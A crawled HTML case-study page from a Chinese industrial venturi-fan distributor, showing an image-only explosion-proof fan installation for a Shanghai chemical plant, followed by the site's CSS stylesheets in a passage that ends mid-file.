

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.wenqiuli.com/case/35.html
body_size: 3974
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>上海某化工防爆机组-「苏州萨沃纳」</title>
<meta name="keywords" content="文丘里风机,文丘里管,RAMFAN文丘里风机,COPPUS文丘里风机,美国ALLEGRO文丘里风机,TEXAS文丘里风机">
<meta name="description" content="苏州萨沃纳是美国进口【文丘里风机】五大品牌销售商之一,主要销售品牌有RAMFAN和COPPUS文丘里风机,美国ALLEGRO文丘里风机,TEXAS和ASI文丘里风机,因为专注,所以专业,订货电话13372125666">
<link rel="stylesheet" href="http://www.wenqiuli.com/skin/css/cui.css" />
<link rel="stylesheet" href="http://www.wenqiuli.com/skin/css/lib.css" />
<link rel="stylesheet" href="http://www.wenqiuli.com/skin/css/style.css" />
<link rel="stylesheet" href="http://www.wenqiuli.com/skin/css/less.css" />
<script src="http://www.wenqiuli.com/skin/js/jquery.js"></script>
<script src="http://www.wenqiuli.com/skin/js/main.js"></script>
</head>
<body>
<div class="udede-header">
  <div class="wp"> <span class="menuBtn"> <b></b> <b></b> <b></b> </span>
    <div class="logo"><a href="http://www.wenqiuli.com/" title="苏州萨沃纳工业设备有限公司"><img src="/static/upload/image/20230413/1681361559897594.png" alt="苏州萨沃纳工业设备有限公司"></a></div>
    <ul class="udede-nav">
      <li > <a href="http://www.wenqiuli.com/" class="v1"><span>首页</span></a> </li>
      
      <li > <a href="/about/" class="v1" target="_self"><span>关于我们</span></a>
      
        <dl>
          
          <dd><a href="/jianjie/">公司简介</a></dd>
          
          <dd><a href="/wenhua/">企业文化</a></dd>
          
          <dd><a href="/fuwu/">售后服务</a></dd>
          
          <dd><a href="/Honor/">资质证书</a></dd>
          
        </dl>
        
      </li>
      
      <li > <a href="/product/" class="v1" target="_self"><span>产品中心</span></a>
      
        <dl>
          
          <dd><a href="/COPPUS/">COPPUS 文丘里风机</a></dd>
          
          <dd><a href="/RAMFAN/">RAMFAN文丘里风机</a></dd>
          
          <dd><a href="/TEXAS/">TEXAS文丘里风机</a></dd>
          
          <dd><a href="/ALLEGRO/">ALLEGRO文丘里风机</a></dd>
          
          <dd><a href="/SWN/">SWN不锈钢文丘里风机</a></dd>
          
        </dl>
        
      </li>
      
      <li class="on"> <a href="/case/" class="v1" target="_self"><span>应用案例</span></a>
      
      </li>
      
      <li > <a href="/shijing/" class="v1" target="_self"><span>公司环境</span></a>
      
      </li>
      
      <li > <a href="/news/" class="v1" target="_self"><span>新闻资讯</span></a>
      
        <dl>
          
          <dd><a href="/gongsi/">公司新闻</a></dd>
          
          <dd><a href="/hangye/">行业新闻</a></dd>
          
        </dl>
        
      </li>
      
      <li > <a href="/gbook/" class="v1" target="_self"><span>在线留言</span></a>
      
      </li>
      
      <li > <a href="/contact/" class="v1" target="_self"><span>联系我们</span></a>
      
      </li>
      
    </ul>
  </div>
</div>
<div class="clear"></div>

<div class="ban" style="background-image: url(/static/upload/image/20230310/1678417082672780.jpg);"></div>
<div class="main">
  <div class="g-cur">
    <div class="wp"><i class="iconfont icon-shouye" ></i><a href="/">首页</a> >> <a href="/case/">应用案例</a></div>
  </div>
  <div class="row-b1">
    <div class="wp">
      <div class="col-l">
        <h3 class="g-titIns1">应用案例</h3>
        <div class="work_list clearfix" id="lrnavf1">
          
        </div>
        <script type="text/javascript">
			$(".work_list h3.on").next(".work_list ul").slideToggle(500);
			$(".work_list h3").click(function(){
				$(this).toggleClass("on").siblings('.work_list h3').removeClass("on");//切换图标
				$(this).next(".work_list ul").slideToggle(500).siblings(".work_list ul").slideUp(500);
			});
		</script>
        
        <h3 class="g-titIns1 dbn">新闻资讯</h3>
        <ul class="ul-newslist">
          
          <li><a href="/gongsi/244.html" title="防爆经济型气动抽风机XFCFJ-100（铝）安全无火花，您的工业安全新选择">防爆经济型气动抽风机XFCFJ-100（铝）安全无火花，您的工业安全新选择</a></li>
          
          <li><a href="/hangye/243.html" title="防爆气动风机——工业环境中的安全之选">防爆气动风机——工业环境中的安全之选</a></li>
          
          <li><a href="/gongsi/242.html" title="邺晟气动风扇——安全防爆、定制化的风动风机新选择">邺晟气动风扇——安全防爆、定制化的风动风机新选择</a></li>
          
          <li><a href="/hangye/241.html" title="进口RAMFAN正负压防爆排风机AFi50XX气动航空专用——高效排风，守护安全">进口RAMFAN正负压防爆排风机AFi50XX气动航空专用——高效排风，守护安全</a></li>
          
          <li><a href="/gongsi/240.html" title="进口RAMFAN便携式防爆排烟鼓风机AFi75XX气动防爆风机，安全高效的理想选择">进口RAMFAN便携式防爆排烟鼓风机AFi75XX气动防爆风机，安全高效的理想选择</a></li>
          
        </ul>
        
        <h3 class="g-titIns1 dbn">联系我们</h3>
        <div class="m-info">
          <p>联系人：沈经理</p>
          <p>手机：13372125666</p>
          <p>电话：400-004-0512</p>
          <p>邮箱：China@swn.cn</p>
          <p>地址：昆山市周市镇春晖路666号</p>
        </div>
      </div>
      <div class="col-r">
        <h3 class="g-titIns1">应用案例</h3>
        <div class="m-content">
          <div class="box">
            <div class="tit">
              <h1 class="g-titInfo">上海某化工防爆机组</h1>
              <ul class="ul-txt3">
                <li> 作者：昆山世信嘉 </li>
                <li> 发布时间：2022-05-25</li>
                <li> 点击：1480次 </li>
              </ul>
            </div>
            <div class="txt">
              <p style="text-align: center;"><img src="/static/upload/image/20230413/1681349818169634.jpg" title="1681349818169634.jpg" alt="上海某化工防爆机组.jpg"/></p><p style="text-align: center;"><img src="/static/upload/image/20230413/1681349839200818.jpg" title="1681349839200818.jpg" alt="微信图片_20220309142203.jpg"/></p>
            </div>
          </div>
        </div>
        <ul class="ul-txt2">
          <li>上一篇：<a href="/case/23.html">武汉京东方铝型材非标水冷机组</a></li>
          <li>下一篇：<a href="/case/36.html">上海科技大学30HP实验机组2</a></li>
        </ul>
        <div class="m-content">
          <h3 class="g-titIns1">新闻资讯</h3>
          <ul class="ul-newslist ul-news1" style="display: block;">
            
            <li>
              <div class="tit">
                <div class="time">2022-05-25</div>
                <h3><a href="/case/37.html"  title="上海科技大学30HP实验机组"><span class="iconfont icon-jiantouyou"></span>上海科技大学30HP实验机组</a></h3>
              </div>
            </li>
            
            <li>
              <div class="tit">
                <div class="time">2022-05-25</div>
                <h3><a href="/case/36.html"  title="上海科技大学30HP实验机组2"><span class="iconfont icon-jiantouyou"></span>上海科技大学30HP实验机组2</a></h3>
              </div>
            </li>
            
            <li>
              <div class="tit">
                <div class="time">2022-05-25</div>
                <h3><a href="/case/35.html"  title="上海某化工防爆机组"><span class="iconfont icon-jiantouyou"></span>上海某化工防爆机组</a></h3>
              </div>
            </li>
            
            <li>
              <div class="tit">
                <div class="time">2022-05-25</div>
                <h3><a href="/case/23.html"  title="武汉京东方铝型材非标水冷机组"><span class="iconfont icon-jiantouyou"></span>武汉京东方铝型材非标水冷机组</a></h3>
              </div>
            </li>
            
          </ul>
        </div>
        <div class="m-list2">
          <h3 class="g-titIns1">推荐产品</h3>
          <ul class="ul-imgtxt-01 ul-imgtxt2">
            
            <li> <a href="/SWN/SWN-3-HP.html"  title="SWN 3-HP不锈钢文丘里风机 气动防爆风机">
              <div class="pic"> <img src="/static/upload/image/20230417/1681711278852842.jpg" alt="SWN 3-HP不锈钢文丘里风机 气动防爆风机"> </div>
              <p>SWN 3-HP不锈钢文丘里风机 气动防爆风机</p>
              </a> </li>
            
            <li> <a href="/COPPUS/8-HP.html"  title="COPPUS JECTAIR 8 HP and Hornet 8-HP文丘里风机">
              <div class="pic"> <img src="/static/upload/image/20230417/1681708532681614.jpg" alt="COPPUS JECTAIR 8 HP and Hornet 8-HP文丘里风机"> </div>
              <p>COPPUS JECTAIR 8 HP and Hornet 8-HP文丘里风机</p>
              </a> </li>
            
            <li> <a href="/COPPUS/JECTAIR-6-HP.html"  title="COPPUS JECTAIR 6-HP 钢制文丘里风机 气动防爆风机">
              <div class="pic"> <img src="/static/upload/image/20230417/1681707987370024.jpg" alt="COPPUS JECTAIR 6-HP 钢制文丘里风机 气动防爆风机"> </div>
              <p>COPPUS JECTAIR 6-HP 钢制文丘里风机 气动防爆风机</p>
              </a> </li>
            
            <li> <a href="/COPPUS/6-HP.html"  title="COPPUS JECTAIR 6-HP 聚乙烯耐腐蚀文丘里风机">
              <div class="pic"> <img src="/static/upload/image/20230417/1681707086558546.jpg" alt="COPPUS JECTAIR 6-HP 聚乙烯耐腐蚀文丘里风机"> </div>
              <p>COPPUS JECTAIR 6-HP 聚乙烯耐腐蚀文丘里风机</p>
              </a> </li>
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="udede-footer">
  <div class="wp">
    <div class="fd-top">
      <div class="fd-logo"> <img src="/static/upload/image/20230926/1695691866202956.png" /> </div>
      <div class="fd-nav">
        
        <dl>
          <dt><a href="/about/" style="color:#fff;">关于我们</a></dt>
          
          <dd><a href="/jianjie/">公司简介</a></dd>
          
          <dd><a href="/wenhua/">企业文化</a></dd>
          
          <dd><a href="/fuwu/">售后服务</a></dd>
          
          <dd><a href="/Honor/">资质证书</a></dd>
          
        </dl>
        
        <dl>
          <dt><a href="/product/" style="color:#fff;">产品中心</a></dt>
          
          <dd><a href="/COPPUS/">COPPUS 文丘里风机</a></dd>
          
          <dd><a href="/RAMFAN/">RAMFAN文丘里风机</a></dd>
          
          <dd><a href="/TEXAS/">TEXAS文丘里风机</a></dd>
          
          <dd><a href="/ALLEGRO/">ALLEGRO文丘里风机</a></dd>
          
          <dd><a href="/SWN/">SWN不锈钢文丘里风机</a></dd>
          
        </dl>
        
        <dl>
          <dt><a href="/case/" style="color:#fff;">应用案例</a></dt>
          
        </dl>
        
        <dl>
          <dt><a href="/shijing/" style="color:#fff;">公司环境</a></dt>
          
        </dl>
        
        <dl>
          <dt><a href="/news/" style="color:#fff;">新闻资讯</a></dt>
          
          <dd><a href="/gongsi/">公司新闻</a></dd>
          
          <dd><a href="/hangye/">行业新闻</a></dd>
          
        </dl>
        
        <dl>
          <dt><a href="/gbook/" style="color:#fff;">在线留言</a></dt>
          
        </dl>
        
      </div>
      <div class="fd-qr">
        <div class="pic"> <img src="/static/upload/image/20230413/1681361878324815.jpg" /> </div>
        <h3>扫一扫关注我们</h3>
      </div>
    </div>
  </div>
  <div class="copy">
    <div class="wp">
      <p>
      <p>Copyright © 2022 苏州萨沃纳工业设备有限公司&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">苏ICP备16050459号-4</a>&nbsp;&nbsp;<a href="http://www.wenqiuli.com/sitemap.xml" target="_blank">XML地图</a>&nbsp;&nbsp;<!--a href="https://www.adminbuy.cn/" target="_blank">网站模板</a--> </p>
      </p>
    </div>
  </div>
</div>
<!-- 底部-end -->
<div class="h50"></div>
<!-- 悬浮菜单 -->
<ul class="udede-link">
  <li class="on"> <a href="http://www.wenqiuli.com/"> <i class="i1"></i> 首页 </a> </li>
  <li><a href="/product/"> <i class="i2"></i> 产品 </a></li>
  <li><a href="tel:13372125666"> <i class="i3"></i> 手机 </a> </li>
  <li class="li4"> <a href=""> <i class="i4"></i> 顶部 </a> </li>
</ul>
<!-- 悬浮菜单-end --> 
<!-- 客服 -->
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li><a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=328249662&amp;site=qq&amp;menu=yes"> <img border="0" src="http://www.wenqiuli.com/skin/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();">客服1 </a> </li>
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=328249662&amp;site=qq&amp;menu=yes"> <img border="0" src="http://www.wenqiuli.com/skin/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();">客服2 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p>13372125666</p>
      <p>上班时间</p>
      <p>周一到周五</p>
      <p>公司电话</p>
      <p>400-004-0512</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"> <img src="/static/upload/image/20230413/1681361878324815.jpg" /></div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div>
<!-- 客服-end -->
<link rel="stylesheet" href="http://www.wenqiuli.com/skin/css/animate.min.css">
<script type="text/javascript" src="http://www.wenqiuli.com/skin/js/wow.min.js"></script> 
<script>
	// 初始化wow.js
	var wow = new WOW({
		boxClass: 'wow',
		animateClass: 'animated',
		offset: 0,
		mobile: false,
		live: true
	});
	if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
		wow.init();
	};
</script>
<link rel="stylesheet" href="http://www.wenqiuli.com/skin/css/slick.css">
<script src="http://www.wenqiuli.com/skin/js/slick.min.js"></script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wenqiuli.com/skin/css/lib.css
body_size: 465
content:


/*-----------------[初始化]--------------*/
body{color: #444;font-size: 12px;font-family:"微软雅黑","Microsoft Yahei";}
a{color: #444;}
a:hover{color: #134268;}
img,.ani{
	max-width: 100%;
	transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s;
}
input,textarea,select{font-size: 12px;color: #444;font-family:"微软雅黑","Microsoft Yahei";}
input[type='submit'],input[type='reset'],input[type='button'],select{
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}


/*布局*/
.wp{width: 100%;max-width: 1440px;margin: 0 auto;}
.h50{height: 50px;clear: both;overflow: hidden;}
.h100{height: 100px;clear: both;overflow: hidden;}

/*标题*/

/*按钮*/

/*颜色*/


/*******************************
	-------[=头部]-------
********************************/



/*******************************
	-------[=导航]-------
********************************/



/*******************************
	-------[=banner]-------
********************************/


/*******************************
	-------[=底部]-------
********************************/




--- FILE ---
content_type: text/css
request_url: http://www.wenqiuli.com/skin/css/style.css
body_size: 8119
content:
* {

    outline: none;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    -o-box-sizing: border-box;

    box-sizing: border-box;

}

/*******************************

	-------[=公用]-------

********************************/

body{

	padding-top: 80px;

}

.g-tit3{

	padding-bottom: 10px;

	font-size: 16px;

	color: #f79646;

	border-bottom: 1px solid #e4e4e4;

}

.g-tit3 span{

	font-weight: 400;

	color: #999;

	text-transform: uppercase;

}

.g-pages{

	text-align: center;

	font-size: 0;

	margin: 20px 0;

}
.pagebar{clear:both;margin:20px 0;text-align:center;}
.pagebar a:hover{color:#3a3e7b;}
.pagebar span a{color:#333;}
.page-status{border-radius:2px 0 0 2px;}
.page-last{border-radius:0 2px 2px 0;}
.page-index,.page-last,.page-next,.page-num,.page-pre,.page-status{display:inline-block;margin:0 -1px 5px 0;padding:0 15px;height:28px;border:1px solid #e2e2e2;background-color:#fff;color:#333;vertical-align:middle;font-size:12px;line-height:28px;}
.page-status{display:none;}
.page-num-current{height:30px;border-top:none;border-bottom:none;background-color:#3a3e7b;color:#fff !important;line-height:30px;}
a.page-num-current:hover{color:#fff;}

            .dates li {font-size: 14px;margin:20px 0}
            .dates li span{float:right}
.g-pages li{

	display: inline-block;

}

.g-pages li a{

	display: block;

	padding: 0 9px;

	margin: 0 2px;

	height: 28px;

	line-height: 28px;

	border: 1px solid #dbdbdb;

	font-size: 13px;



}

.g-pages li.on a,

.g-pages li a:hover{

	background-color: #f79646;

	border: 1px solid #f79646;

	color: #fff

}

.g-titInfo{

    height: 34px;

    line-height: 34px;

    color: #434343;

    margin-bottom: 15px;

    text-align: center;

    font-size: 24px;

}

/*

-----------------[内页左侧]--------------*/

.g-cur{

    height: 40px;

    line-height: 40px;

    background: #f3f3f3;

}

.g-cur .wp{

    background: url('../images/home.png') left center no-repeat;

    padding-left: 20px;

    box-sizing: border-box;

}

.g-cur .wp a{

   color: #2f2f2f; 

}

.g-cur .wp a:hover{

    color: #f79646;

}

.row-b1{

    padding: 20px 0 56px;

}

.row-b1:after,.row-b1:before{display:block; content:"clear"; height:0; clear:both; overflow:hidden; visibility:hidden; }

.row-b1 .col-l{

    width: 22%;

}

.row-b1 .col-r{

    width: 75%;

}

.g-titIns1{

    height: 44px;

    line-height: 44px;

    font-size: 20px;

    color: #545454;

    border-bottom: 1px solid #ebebeb;

    font-weight: normal;

    position: relative;

}

.g-titIns1::after{

    content: '';

    width: 80px;

    height: 1px;

    background: #f79646;

    position: absolute;

    left: 0;

    bottom: -1px;

}

.ul-txt-ins1{

   padding-top: 12px;

   margin-bottom: 30px;

}

.ul-txt-ins1 li{

    line-height: 44px;

    background: url('../images/icon12.png') 6px 18px no-repeat;

    text-indent: 20px;

    -o-background-size: auto 10px;

    -ms-background-size: auto 10px;

    -moz-background-size: auto 10px;

    -webkit-background-size: auto 10px;

    background-size: auto 10px;

}

.ul-txt-ins1 li a{

    display: block;

    color: #000;

    font-size: 14px;

    border-bottom: 1px solid #f2f2f2;

}

.ul-txt-ins1 li a:hover{

    color: #f79646;

}

.ul-sub{

    padding-bottom: 10px;

    display: none;

}

.ul-sub li{

    background: url('../images/icon12.png') 12px 18px no-repeat;

    text-indent: 26px;

    -o-background-size: auto 10px;

    -ms-background-size: auto 10px;

    -moz-background-size: auto 10px;

    -webkit-background-size: auto 10px;

    background-size: auto 10px;

}



.m-info{

	padding: 15px 0;

}

.m-info p{

    height: 34px;

    line-height: 34px;

    font-size: 14px;

    color: #2F2F22;

}

/*

-----------------[内页banner]--------------*/

.ban{

    height: 359px;

    -webkit-background-size: cover;

    background-size: cover;

    overflow: hidden;

    background-repeat: no-repeat;

    background-position: center center;

}

/*******************************

	-------[=头部]-------

********************************/

.udede-header{

	position: fixed;

	top: 0;

	left: 0;

	right: 0;

	background-color: #fff;

	box-shadow: 0 5px 10px rgba(0,0,0,.05);

	z-index: 999;

}

.udede-header .logo{

	float: left;

	height: 80px;

	line-height: 80px;

}

.udede-header .logo img{

	display: inline-block;

	vertical-align: middle;

	max-width: 100%;

	max-height: 100%;

}

.udede-header .ch{

	float: right;

	margin-top: 30px;

	font-size: 14px;

	color: #f79646;

}

.udede-header .ch .pic{

	float: left;

	width: 32px;

	height: 20px;

}

.udede-header .ch .pic img{

	display: inline-block;

	width: 100%;

	height: 100%;

}

.udede-header .ch span{

	margin-left: 10px;

	display: block;

	float: right;

}

/*

-----------------[导航]--------------*/

.menuBtn{

	display: none;

	position: relative;

	float: right;

	margin-top: 5px;

	width: 40px;

	height: 40px;

	padding: 5px;

	cursor: pointer;

}

.menuBtn b{

	display: block;

	width: 100%;

	height: 2px;

	border-radius: 2px;

	background-color: #f79646;

	margin: 5px 0 7px;

	transition: .3s;

	-ms-transition: .3s;

	-moz-transition: .3s;

	-webkit-transition: .3s;

	-o-transition: .3s;

}

.menuBtn.open b{

	position: absolute;

	left: 5px;

	top: 35%;

	display: none;

	width: 30px;

}

.menuBtn.open b:first-child{

	display: block;

	transform: rotate(45deg);

	-webkit-transform: rotate(45deg);

	-o-transform: rotate(45deg);

	-ms-transform: rotate(45deg);

}

.menuBtn.open b:last-child{

	display: block;

	transform: rotate(-45deg);

	-webkit-transform: rotate(-45deg);

	-o-transform: rotate(-45deg);

	-ms-transform: rotate(-45deg);

}

.udede-nav{

	float: right;

}

.udede-nav li{

	float: left;

	position: relative;

}

.udede-nav li a.v1{

	display: block;

	height: 80px;

	line-height: 80px;

	font-size: 16px;
	
	font-weight:bolder;

	color: #505050;

	text-align: center;

}

.udede-nav li a.v1 span{

	position: relative;

	top: 0;

	display: block;

	padding: 0 25px;

	transition: .3s;

	-ms-transition: .3s;

	-moz-transition: .3s;

	-webkit-transition: .3s;

	-o-transition: .3s;

}

.udede-nav li a.v1 span:after{

	display: none;

	content: '';

	position: absolute;

	left: 50%;

	bottom: 25%;

	margin-left: -10px;

	width: 20px;

	height: 2px;

	background-color: #f79646;

}

.udede-nav li.on a.v1 span,

.udede-nav li:hover a.v1 span{

	top: -5px;

	color: #f79646;

}

.udede-nav li.on a.v1 span:after,

.udede-nav li:hover a.v1 span:after{

	display: block;

}

.udede-nav dl{

	display: none;

	position: absolute;

	top: 100%;

	left: 0;

	right: 0;

	width: 100%;

	min-width: 1900px;

	background-color: rgba(255,255,255,.5); 

	z-index: 99;

}

.udede-nav dl:after{

	content: '';

	position: absolute;

	right: 100%;

	top: 0;

	height: 60px;

	width: 100%;

	background-color: rgba(255,255,255,.5);

}

.udede-nav li:hover dl{

	display: block;

}

.udede-nav dl dd{

	float: left;

}

.udede-nav dl dd a{

	display: block;

	padding: 0 20px;

	text-align:left;

	height: 60px;

	line-height: 60px;

	color: #505050;

	font-size: 15px;

}

.udede-nav dl dd a:hover{

	color: #f79646;

}





/*******************************

	-------[=首页]-------

********************************/

/*

-----------------[公用]--------------*/

.g-tit01{

	font-size: 28px;

	color: #333;

	margin-bottom: 80px;

}

.g-tit01 span{

	color: #3a3e7b;

}

.g-more01{

	display: block;

	width: 160px;

	color: #f79646;

	border: 1px solid #f79646;

	border-radius: 30px;

	text-align: center;

	margin: 20px auto 0; line-height:40px;
	transition: .3s;

	-ms-transition: .3s;

	-moz-transition: .3s;

	-webkit-transition: .3s;

	-o-transition: .3s;

}

.g-more01:hover{

	color: #f79646;

}

.g-txt01{

	margin-bottom: 50px;

	color: #fff;

}

.g-txt01 h3{

	margin-bottom: 25px;

	font-size: 34px;

	

}

.g-txt01 h3 span{

	display: block;

	font-size: 32px;

	font-weight: 400;

}

.g-txt01 p{

	font-size: 16px;

}

.g-more02{

	display: none;

	width: 160px;

	color: #f79646;

	border: 1px solid #f79646;

	border-radius: 30px;

	text-align: center;

	margin: 20px auto 0;

}

.g-more02:hover{

	color: #fff;

	background-color: #f79646;

}

/*

-----------------[banner]--------------*/

.banner .item .con{

	padding-top: 44%;

	background-repeat: no-repeat;

	background-position: center center;

	-o-background-size: cover;

	-ms-background-size: cover;

	-moz-background-size: cover;

	-webkit-background-size: cover;

	background-size: cover;

}

.banner .slick-arrow{

    position: absolute;

    top: 50%;

    margin-top: -40px;

    overflow: hidden;

    cursor: pointer;

    width: 82px;

    height: 82px;

    font-size: 0;

    line-height: 0;

    z-index: 9;

    background-repeat: no-repeat;

    background-position: center center;

	-o-background-size: auto 30px;

	-ms-background-size: auto 30px;

	-moz-background-size: auto 30px;

	-webkit-background-size: auto 30px;

	background-size: auto 30px;

	background-color: rgba(0,0,0,.1);

    border: 0;

    outline: 0;

    padding: 0;

}

.banner .slick-arrow:hover{

	background-color: rgba(0,0,0,.2);

}

.banner .slick-prev{left: 0;background-image: url(../images/pres1.png);}

.banner .slick-next{right: 0;background-image: url(../images/nexts1.png);}

.banner .slick-dots{

	position: absolute;

	left: 0;

	bottom: 3%;

	width: 100%;

	text-align: center;

	z-index: 99;

	font-size: 0;

}

.banner .slick-dots li{

	display: inline-block;

	margin: 0 10px;

}

.banner .slick-dots button{

	background-color: #fff;

	cursor: pointer;

	border-radius: 50%;

	border: 0;

	width: 10px;

	height: 10px;

	outline: 0;

	font-size: 0;

	padding: 0;

}

.banner .slick-dots li.slick-active button{background: #3a3e7a;}

/*

-----------------[产品展示]--------------*/

.row-a1{

	margin: 50px 0;

	overflow: hidden;

}

.row-a1 .col-l{width: 27%;}

.row-a1 .col-r{width: 67%;}

.row-a1 .g-tit01{

	padding-top: 30px;

}

.m-txt01{

}



.m-txt01 .desc{

	margin-bottom: 25px;

	color: #666;

}

.m-txt01 .desc span{

	display: block;

	font-size: 14px;

	font-family: Arial;

}

.m-txt01 .desc em{

	font-size: 16px;

	display: block;

}

.m-txt01 .txt{

	margin-bottom: 30px;

}

.m-txt01 .txt h3{

	font-size: 36px;

	margin-bottom: 25px;

}

.m-txt01 .txt p{

	font-size: 14px;

	line-height: 24px;

	display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 3;

    overflow: hidden;

}

.ul-tab01{

	overflow: hidden;

}

.ul-tab01 li{

	width: 115px;

	float: left;

}

.ul-tab01 li a{

	display: block;

	height: 80px;

	line-height: 80px;

	text-align: center;

	font-size: 14px;

	position: relative;

}

.ul-tab01 li a:after{

	display: none;

	content: '';

	position: absolute;

	bottom: 0;

	left: 0;

	right: 0;

	width: 100%;

	height: 2px;

	background-color: #f79646;

}

.ul-tab01 li:hover a{

	color: #f79646;

}

.tab_tab01{

	height: 0;

	overflow: hidden;

}

.tab_tab01.show{

	height: auto;

	overflow: visible;

}

.ul-tab01 li:hover a:after{

	display: block;

}

.m_chanpin01{

	padding: 40px 0 10px;

	margin: 0 -10px;

}

.m_chanpin01 a{

	display: block;

	margin: 0 10px;

}

.m_chanpin01 a .pic{

	overflow: hidden;

	position: relative;

	height: 0;

	padding-top: 100%;

}

.m_chanpin01 a .pic img{

	position: absolute;

	top: 0;

	left: 0;

	display: block;

	width: 100%;

	height: 100%;

}

.m_chanpin01 a:hover .pic img{

	-webkit-transform: scale(1.08);

	-moz-transform: scale(1.08);

	-o-transform: scale(1.08);

	-ms-transform: scale(1.08);

	transform: scale(1.08);

}

.m_chanpin01 a h3{

	padding: 30px 0;

	text-align: center;

	font-size: 16px;

	color: #232323;

	font-weight: 400;

	-ms-text-overflow: ellipsis;

	text-overflow: ellipsis;

	overflow: hidden;

	white-space: nowrap;

	transition: .3s;

	-ms-transition: .3s;

	-moz-transition: .3s;

	-webkit-transition: .3s;

	-o-transition: .3s;

}

.m_chanpin01 a:hover h3{

	color: #f79646;

}

.m_chanpin01 .slick-arrow{

    position: absolute;

    top: 50%;

    margin-top: -22px;

    overflow: hidden;

    cursor: pointer;

    width: 45px;

    height: 45px;

    font-size: 0;

    line-height: 0;

    z-index: 9;

    background-repeat: no-repeat;

    background-position: center center;

	-o-background-size: auto 20px;

	-ms-background-size: auto 20px;

	-moz-background-size: auto 20px;

	-webkit-background-size: auto 20px;

	background-size: auto 20px;

	background-color: rgba(0,0,0,.3);

    border: 0;

    outline: 0;

    padding: 0;

}

.m_chanpin01 .slick-prev{left: 10px;background-image: url(../images/pres1.png);}

.m_chanpin01 .slick-next{right: 10px;background-image: url(../images/nexts1.png);}

.m_chanpin01 .slick-dots{

	position: absolute;

	left: 0;

	bottom: 0;

	width: 100%;

	text-align: center;

	z-index: 99;

	font-size: 0;

}

.m_chanpin01 .slick-dots li{

	display: inline-block;

	margin: 0 10px;

}

.m_chanpin01 .slick-dots button{

	background-color: #ccc;

	cursor: pointer;

	border-radius: 50%;

	border: 0;

	width: 10px;

	height: 10px;

	outline: 0;

	font-size: 0;

	padding: 0;

}

.m_chanpin01 .slick-dots li.slick-active button{background: #000;}



/*

-----------------[优势]--------------*/

.row-a2{

	overflow: hidden;

